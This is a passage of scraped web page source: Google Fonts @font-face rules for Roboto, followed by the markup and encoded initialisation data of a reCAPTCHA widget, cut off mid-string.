  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4FeR7qgYaAmtNBeTeGgVug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4FeR7qgYaAmtNBeTeGgVug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4FeR7qgYaAmtNBeTeGgVug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDjcOiYMOvbsOKY8Kwwo/DrHDDrCkDWh8ewpXCl8K/DsKxw4zCi8KOKE4RQ01VNMO1Z0jDlsOPEH7Ck1kDRMKIwojDtsOFw65oUcK4A8KtwrEOw7wddTTCqsONw5DCnMK8fAodw7okw6TChcKUY8KeJcOlXMK/[base64]/wp/ClgTDpD7CusOoeUN0wrQNwpZUd8Kseg/CmMOOw77CrBHCp0pZw5nDjknDgSTCgRVpwrHDr8Oowq08w6kFbMKIKGrCucKAAMOhwpnDkwkQworDmsKBATw2RMOhHXYNQMOwdXXDl8K0w4vDrGtrHwoOw47CgMOZw4RlwqPDnlrCpCh/w7zCnglQwrg2ZiUlS2/Ck8K/w7PChcKuw7IKDDHCpwN6wolhAsKxc8K1wrHCqhQFVQDCi27DuXcJw6kKw4nDqCtAWHtRDcKgw4pMw4VSwrIYw4rDrSDCrQTChsKKwq/Dkjg/ZsKuwrvDjxkdVsO7w47DksKHw6vDokbCkVNUdMOfFcKnHMKLw4fDn8K5JRl4wofCnMO/[base64]/CiFJnQHrDghbDvMK2DsKZfxI7w5o5cQbCn1BuwqMww7nDp8KVD1LCvXzDrcKbRsKvfMO2w6wRScOIKcKjXVPDqhZhMcOCwpnCkzIYw63Dh8OKeMK8esKcEX1ywo5Zw4tIw6Q6CCwDUWDCkTTCucOCNwdAw7rCoMOowoPCtDUNw6IfwrPDoCrDgTI2wo/CiMOSC8OKYcK3w7RtTcKOwqUlwovCmsO5RzIhV8OMNcKyw5fDh1cDw5Z3wqfCqUfDn3lTeMKRw6Mxw5wkKmPDusOdTl/DoFR6XsKvKmHDnH7CvVPDiAhRCcK6BMKAw5nDm8KCw6TDjsKgXMK1w6zCiEzDuWfDlixNwopRw7hVwrxOD8Khw6PDtcOnIMKYwqvCuB7DlsKiUsO8wrXCvMOfw7XCqMK8w4Bwwr4kw69JRiDCjB/DgEw3esKjacKrcsKKw7bDnCpMw5NcUxrCuUctw6EmIjzDmsKJw53Dr8K1wpPDnRAcw7jCnsOLLcOQw711w4YfbsK1w71wOcKmwobDoXDCqcK/w6nCsCQYGsK1wqVgMQbDrsKMK3zDi8OJNlFaWR/DoUvCmnFsw58rVMODecKew7TCtsO8N33DjMOxwrvDmMKQw7JYw4R2X8K/wr/CnMKyw6jDukbCp8KZIAheZ0jDscO9wpcjH2o+wp3DmBpeS8KMw68MEcOuGBTCtBPDkXbDr24YEG3DhMOrwr1/C8O8HG/Du8K9CWhhwp7DpMK2wpLDg2/[base64]/[base64]/CmQXChhzCo350LsKeOMKpccODGcO2QMO3w7YlPlt4HzzCjcONSh/DlsKlw7TDnD7CksOiw4xeSi/DvUbCg31Gwo86SsKCa8Okwp9PdXQzZ8OgwpNkKsKYZT3DqgPDnDcNIxIaS8KUwqlaecKbwoZlwp5Dw4DChWJcwrtXdT3DgcODYcO4OizDh1VVDEDDnX3CpsOJdcOvHRMmaCjDmcOLwoPDiyHCsQUdwo/ClRrCuMKlw4PDpMOeO8O8w4jDhMK1ZDQYB8KFw4LDiUtaw6XDgmjDicKHBnXDh3Nhe083wpzCtXvDisKTwo/DlXxfwosgw4ldwrA/NmPDhArChcKww5jDtsKjYsKrRiJEWjPDiMK9PhPDrXcLwofCoFxnw7oXJXZIXhdSwp7DoMKkLA0AwrXChmIAw7Y6woLCksOzfDXDt8KWwqfCj3LDtTxYw4XCsMK1EsKPwrHCssONw7Z+wp9NNcOtT8KcecOtwq7Cg8O9w53DtGDCnRzDisO2dsKCw7jCg8K/cMOPw78AG2HCsS3DqFNUwrnCphldwpTDisODOsOKSMO8KQHDo0zCj8OFOsO/wow1w77DtMKNwoTDhTkwBsOmF1/[base64]/CgQZ6J8KmwqrCiMO1w7xwwrPCpTbDvmEcKyAjZmfDjcKJw6VdVG8jw5TDqcOFw47Cmj3DmsKhQnBiwq/DnF5yKsKuwqzCpsOnS8O6L8O7wqrDgVZnJX/DrQjDjcKPw6XDnFvCusKSEyvClcOdw7U4dCrDjmnCtF7DvCjCrHIIw7/DijlTVDpGasOuS0csUSTDjcKXUUBVHMOdFcK4wq4ow4kSc8KJPywywq3Cj8OybC7DhsOJKcKgw6QOwqVtWn4EwqbCmkjDpF8xw55lw4QFCcOKwp9KSCnCs8KaYlQ1w5bDqsKmw6XDgMO2wrLDlVXDhQnCpVDDqU/Dg8K1VGjClUg0GsKbwoB6wrLCtUvDj8OqEiPDuk3DjcOEWcO9FsKuwq/CtgcAw4s6wpseM8Knwoxfw63DmkHDncOoITfCmVojXcOBT3zDpCJjK1McGMK7wo/CjcK6w792PQTCh8KgdWJMw5k1TgbCmmvDlsK0asKgH8O2QsOiwqrCk07CqAzDo8Kow4Uaw5BAYsOgwr/CjhvDrETDk0XDuWnDqCDCnljDtBAyUHvCoyEJQQ1bPcKBVCjDhcO7wpLDjsK/w49mw7QxwqHDrXbCjF1xN8KSMD5vfF7Ch8KgABnDgsKKwqrDnBIEA2XCrcOqwo1uSMOYwocDwqNxBsO8eEs8DsOswqhOXUI/[base64]/MxMmDMOpBsKGKjvCrMOLKsKWw4nDp8OYB01vwrZcMB9owqQGw73CicOrwofDlB7Di8Kcw5B+SMOyTRjCgsOsVlskwr7CgXrCu8KwB8KhakF/fRzDq8Oiw5vDmGnDpx3DlsOCwq0FK8OvwrrCpTvClwlMw55jB8Klw4XCocKmw7fCr8O6RCLDp8OBFxDDoBF6OsKvwrItBH9wGBQDw6Rhw7olSnAPwrPDuMKlUXHCuxYoR8OJNV/DoMKpXcO+woYvA3XDnMKxQnjCo8KJLkNbWcOISsK6G8Oyw7fCuMOOw4lbf8OKDcOkw4YCKW/DiMKdb3DCnhBqwqIcw4BAKnrCsQdWw4AOdj/[base64]/Cr8OYOG7Cj2fCtCrDq8KGwqNuRsKUBcKlwoRBEwLCni3Cq3s1wph5PCHDn8KKw5vDsjgBLQ9mwoZhwo52w5pkFxPDmknDvUVDwq5jw6sPw5V/w5rDhGnDnsKywpHDlsKHWxo0w7LDnC7Dt8OSwpjCuQTDvHg0fDtrw7nDiUzDgSZLccO0W8OvwrYyLMOkwpXCqMKJOcKZN35gal0kccOZTcKLw7EmEEvCicKpwoESCwo8w6wUdh/CiGDDt3Akw4rDmsOBGSvCjwUOXMOwYsO0w53DmlYIw4BQw7PCtBtkUMO5wozCgMKIwprDo8K/wqhOP8K0wp0zwoDDoSFSA2gMDMKzwrfDq8Oxwr/ChsKLE0IZW3lKDcK7wr9Vw6tywozDosOIwpzCgR9rw4Z7wrrDosO8w6fCtsK5HxUBwqgVKBokwpHDvhl6w4MMwr3DgMK/wpxEP1EUcMOnwqtZwrYWDR1QYMOyw5w8TXpvbTbCg0zDg1sNwpTDgBvDgMO/[base64]/w6zDhkHChDHDnMOjCcKfwoLDumQXKEPDr0UzBcOFT8OgdWN1JkHDpBAGMVXDkAp/w7ctwobCocOxNMO7w5rCpsKAwo3CmiRYFcKEfnrCkR41w7LChcKYUCcNPMKEwr9iw6koCAzDgsKYecKYYmbCj0PDksKbw7QNEVg9FH1Qw5x4woRbwp7Dj8KnwpvClj3CkyNIcsKsw60IDEXCkMOGwpROAQtZwo4lKMO8LgnCsSQ9w5/[base64]/woByVHbDsBHCs8O6XsO1WFAEw77DhMK7w6E5XcOiwp1BFcOGw41JFcKlw4ZET8OFayxuwrhFw53ChsKtwoLCmsKWXMOYwoHDnEJbw7/[base64]/w4nCtMOkHsOlA8OiOsKbw6PCvyoLL8OOT8O2wrdAw6LDnXTDizPDu8KYw6nCr0F5McKtP0V6Iy3ChcO5wpoNw7HCusKIOxPCiSsdJcOww4VBw6gbw7hlwpHDncKkaXPDisKKwrbCmGHCp8KLaMOuwro/w6bDinXDp8K9C8K6WHNlEMKEwq/DvnNIXcKSfsOXw7d2dsKpeA4/bcKsJMOwwpLCgTlnbhkww7TDl8KkcF/CosKMw7bDuxvCoVTCkw7CqhIywpzCqcK+woDDqQ86K3IVwrAye8KrwpoEwqjDnx7DoxTDhXZtVTjCmsK+w5fCrsO3X3PDg2TChibDl3XCqcOvHcK6NMKuwpFyKcOZw5Ygc8KvwooIaMOnw799fHNZX1/Cr8OjNTvCimPDi0fDmR/DnA51M8KsR1cKw4PDmMOzw61ew6wPIMOGX2vDmQHCl8Kow5NQRljDssODwrM5X8OEwojDssK+X8OKwpfClBc2wpLDjUxHJcOowr3DgsOVM8KzD8OPw4QiY8KEwpp/[base64]/[base64]/ClsOMXQA7w6NObxs8w7gyFMKBw6MowoxlwqMiYsK3NcKIwphMTRhvKGzDqBZwNS3DkMKUC8O9GcOBDsK0KUU4w6QhWgvDjCPCj8OOwrrDtsO0w6xrOFHCq8OmdljDiypNO1kJPsKsNsKvVcK2w7rCoQTDmMOxwpnDknwePwh/w4rDl8KYDMOZZ8KVw5oUwprCrcKyf8O/wp0lwpLDnj5AGTllw5nCtksJNMOfw5ogwqbDisOFbBZ8LsKpODTCulvDscOoA8KiOx/[base64]/DiF1GwrbDr2xAw7TDvcKhw7d7w4PDlEMrwrTCu0nCosKmwrZPw7A+UcOSAw05w4HDng/Cqi7DqVDDv0nChcObEENEwocFw4bCiz3CqcOxwpEqwrNrZMOPwpnDjcKUwovCjDIOwqPDpMK+GgAHwpLCgB9RakF2w5vClHwwEXPCjh/CnWnChcOPwqXDjk/DhWfDiMKWBmFQwrXDl8K6wqfDvcOXAsK+wpUXQXrDnxkZw5vDqVkpCMKJXcKYCwjDv8Oje8ONUsOVw51bw7DCgQLCt8KzCsOjRsOPwrl5C8Omw791wqDDrcO8RXMeecKew61Ab8O+RnLDnMKgwoZfeMKEw4/DmRzDtQ8SwoZ3wqFlQ8ObLsOOHFbDk0ZZKsKAwpfDmsOCw4jCusKiwoTDmAHCqkTCpsKaw67CgsKdw5PCkjDDl8K5GMKBTlDDjsOsw6nDmMKZw6nCp8O6wo8PS8KwwrJhUDIPw7cpwr47VsKXwq3DhBzDtMKzw6rDjMOMKUdYw5JHwr7CtsOzwqgzE8OgLF7DqcO/woXCq8OZwrzCrCPDk1vCl8OUw5PDt8OTwqkswpNsBsOfwqEjwoR/f8O5wptNVsKIw4QaYcKGwpM9w612w4HDix/DkD/ClVDCncOLH8Khw41QwpLDs8OxCcOZDyUHFsOoARB2dcK+FsKWRMOQOcOfw5nDj0nDgMKEw7jCiy7DgAd9chvCphEIw7tMw409wo/CoTTDqg/DmMK3FcO2wohMwqPDiMKXw7bDjUR0RcKfPsO8w7DCmcOZCRpwAX3Cr3BfwrHCpDp3w5DCrxPCnlBRw5o5LkzCjsOWwp0vw7rCsnRnGMKOPcKJG8KgfyhzKsKBV8Osw7FpXybDj1fClMKBZl9DZBlywpFAPsKSw7c+w4jDlDcawrDDkC/Cv8KPw4/Di17CjxPDkUR3wprDsW8cH8O7fgHDkxvCrMKhw5AUSBdow405HcOjSsKWL1gDGjPCvkPDmcOYLMOyc8OcHlTDlMK9Z8KGMVjCry7DgMKxKcKMw6fDpmYNYCMdwqTDlMKcw6TDoMOHw7LCvMOnOQAuw6XDoV3DgsOuwqgcWH3Co8OpXSBhwq/DkcKTw4QCw5HCpjQ3w7FdwqxnR2TCl1oow7nCh8O5TcKnw5AeMQ5vYAjDsMKCTVzCgsOyWnhbwr3DqVxkw4jCgMOqfMOKw4PCicKuViMKEcOqwpoXBsOKZHcKPMOOw5LDnMOdw7fCj8KtLsKQwrwkAMKawrPCrRHCr8OeaHbDiSIAwrpywp/DtsOkwoRaeWvDucO/BxF8Em9kwrvDvhMww7nCvcKpCcOjPykqw71HOsKvwqrCpcOpwrbCr8O0RllLXCxDeicZwrvDvUJDZsOxwqgAwoVEAsKmOMKEEMK6w5bDi8KiCMOVwpfCjMKjw6NUw6clw6k4Y8KCTB5rwpfDoMOIw7XCn8Okw4HDmV3CuVfDuMO6wrwCwrrDi8KfUsKCwqd4T8O/w5/[base64]/ChcK5fQPCoHHDvcOiwpzDrARrw4bCpMOaCMOaOsOBwpAOX310w53Dv8KowqtMUBTDv8KRwpvDhlY1w7zCtMO2RlHDmsOhJQzCrsOvbTDCnEc9wofDrz/DvUQLw5F1TMO4d1t+w4bCtMKXwp7Cq8KNw4nDlD1XOcK6wozChMK7K2JCw7TDkHhlwp7DkBJAw7nDnMOJFEfDjXLCusKUIV9qw5fCs8Ojw5sUwrnCnMOIwop+w6jCjMK3LklFTUZKNMKPwq/DrGkcw7QTAG7CvMKsf8O1S8KkRA94w4TDtUJ6w6/Cli/DocK1w7gNQsK8wrlDX8OlMsKRw7xUw7DDiMOWBw/CmMKRwq7DkcKYwqfCr8KfYjMGw7YDV3HCrMKtwrjCv8OOw4PChMOsw5XCnBHDmAJtwo/DpcKuNxZeNgjDkD52wpvCkMKUwrbDs3/CoMKzw5Vuw4/DlsKbw7pSdMOqwqrCpGzDjHLDmAZ9cBbCmlA9bAgXwr9uLsOxfj5DXDHDlMKRw5l5wrhDw6jDnFvDgFjDqsOkwqHCr8KSw5MiIMOWCcOqJ0MkT8Kwwr/DqCJQD0TDi8KyWEXCmsOTwqwgw6vCmSjCi2rCkn3CiBPCscOeVMKwfcOsE8OECMKJSFIzw59Uwr4rHMKzOsOYAH8EwpzCrcOBwrjCuBc3w7xew4HDpsK9wrQ2VcOvw5jCujTCin/[base64]/[base64]/[base64]/[base64]/CqXLCj8OewqbDqUfCjcOrwowMFVcmwo5Vw7MewoLCucKxVMO9DsK/IVfClcKpTMOSRQ0RwoDDosKXw7jDhcOGw6rCmMKbwpxOw5zDtsKUVcKxBMKvw5ARwqVowpd7CG/DhMKXYcOyw49Lw4FWw4dgIw1Pwo1PwrZ7VMOjBGcdwpPDl8Kswq/CosKVZ1/DkAXDkzLDuEbCvcKSZsONMg/DpsOsLsKpw4tRNAjDuFrDmDnCqjEcwrXDrigRwqnDtsKDwq9AwrxKH1rDssK6wp4sWFhcasKqwpvDqsKHOMOnN8KfwrpvFcO/w43DvMKoLxZRw7LCtSlBSwJOw5TCn8OJGsOQdBPCjEpmwoB/K07CpcOZw45IY2B1CcOowrQMeMKLKsKdwp9zw4N+ZDfCsGJbwoXCiMK5Gkgaw5UHwocLTMKDw53ClVLDiMOCcsOZwoTCsClVLgbDlsOVwrXCqV/Do2giw49IOmzCoMOLwrsUesOdHcKRO19Bw63DmUkQw6ZVXXTDlsOaLWhMw6tnw6LDpMKEw4gbw6jCicKeScKgw6U5bAQvJwgJdsO7IcK0wowWwqwsw49iXsKqbARkJzs4w7/CqS3DusOxVRYGCjoMw7/[base64]/[base64]/X8KCa8O0wpPCsMKowrnComBCw4/CgMOJewEDMMOYEBDDuirDkD3Dm8KXdsKcwoTDs8OeTgjCvcK3w5ULGcK5w7XCjETCmMKiGGbDtU7CgSLDkWHDjMOGw61Qw7DCuSvCl0UTwoUrw55YB8KsVMO5w5hZwohxwrvCkXzDv0Eyw6TDtQHCp1XDtBdawoLDl8KSw7tfBRvCr0jCgcO2w68/[base64]/wp3CgjjDrMOTw6vDh8OVSmleOEgWOUoYNsOow5LDh8KTw5NrN39fMsKmwqMJO37Dm1FiQkjDqSddbG8gwp/Cv8KzDDBUw6Nmw4BNwoDDu3PDlsOORVfDvsOxw5lBwooqwrU7w5LCtwxfJcKgZ8KdwrJZw5U6IMO2aTYMDVDClDLDhMO3wrvDuVNkw4zCkFPDocKfTGXCssOhDMOTwoMGD2PCr2FLan/DscKRS8OCwpk7wrtTMA9Ywo/CvcOZKsKGwpx8wqnDs8KgFsOOfCAwwoIsd8KVwozChwzCr8OxYcOSc2XDuWBTFsOhwrU7w5DCncOvEFJIC3lewrtjwrwREMK9w4oOwojDiGNKwoTClFd7wq/CmSlwEsO8wrzDu8KMw7vCvgJ9BQ7CpcOdVTp7V8KVGnnCslvCv8OadFbCsQARKXzDlzHCksOHwpjDkMOGak7CnCgxwqzDtT8Ewo7CnMKlwqJLwonDkhYHcjrDrsOcw6lVHMOvwpTDmlrDicORUgrCiXt3woXCisKRwqUBwrpCM8ObISVRdsKiwo0LQsOtW8O/w6DCg8Kxw7bDmj92O8KDRcKjWgfCjU1jwr5YwqcrQ8KswrzCuyLCjm10b8KlcsO+w74JFDVDIHZ3SMOBwo/Dky/CkMKCw47CsQwINiYqYxhbw5kLw4DDn1V7wo3DgTjCsE3Co8OlAcO/CMKuwqFaXjHDh8KqdWDDn8Odwq3DgTLDrEM0wp7CpyUiwobDul7DssOpw4lKwrLDqMObw6BowrYiwoVtw4sZJ8OpCsO1HGnDtcKkP3Y2YMKvw6YAw63Cj0vCjh1Ow43CisObwphXLcKJKEfDs8Ofc8O2Xy/CtnzDk8KNXCw8WQvDh8OCVEnCqsObwr/DvlbCswfDrMKfwp1GERUiIsOEd154w5g1w7NqcsK0w5RFcEbDq8KDwo3Dr8KcJMOCwotqAzDDkFTDgMO/RsOcwqHDlsKGwr/DpcO7wrnDtTFtwq4GUFnCtSNQUk/DmBvCisKGw4/CsHVSwo8tw5VGwoBOecKXWcKMQDPDoMOrwrFOLWNaSsOldWN+TsONwrVNSMKtIcOTUsKQTC/DuGBKEcKdw4d9wqPDpcOpwpvChMK0EgR1wqAaHcOrwrrCqMKhEcKJXcKOw7hcwppDwqHDvUjChMKAEmMoaFLDj17CuE0LaHh/[base64]/DlcKkImIxdcKlw5xCwqAQw4LDjgUiwqt